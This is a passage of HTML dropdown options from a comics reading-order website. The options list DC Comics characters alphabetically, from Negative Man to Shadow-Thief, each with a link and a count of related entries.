	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
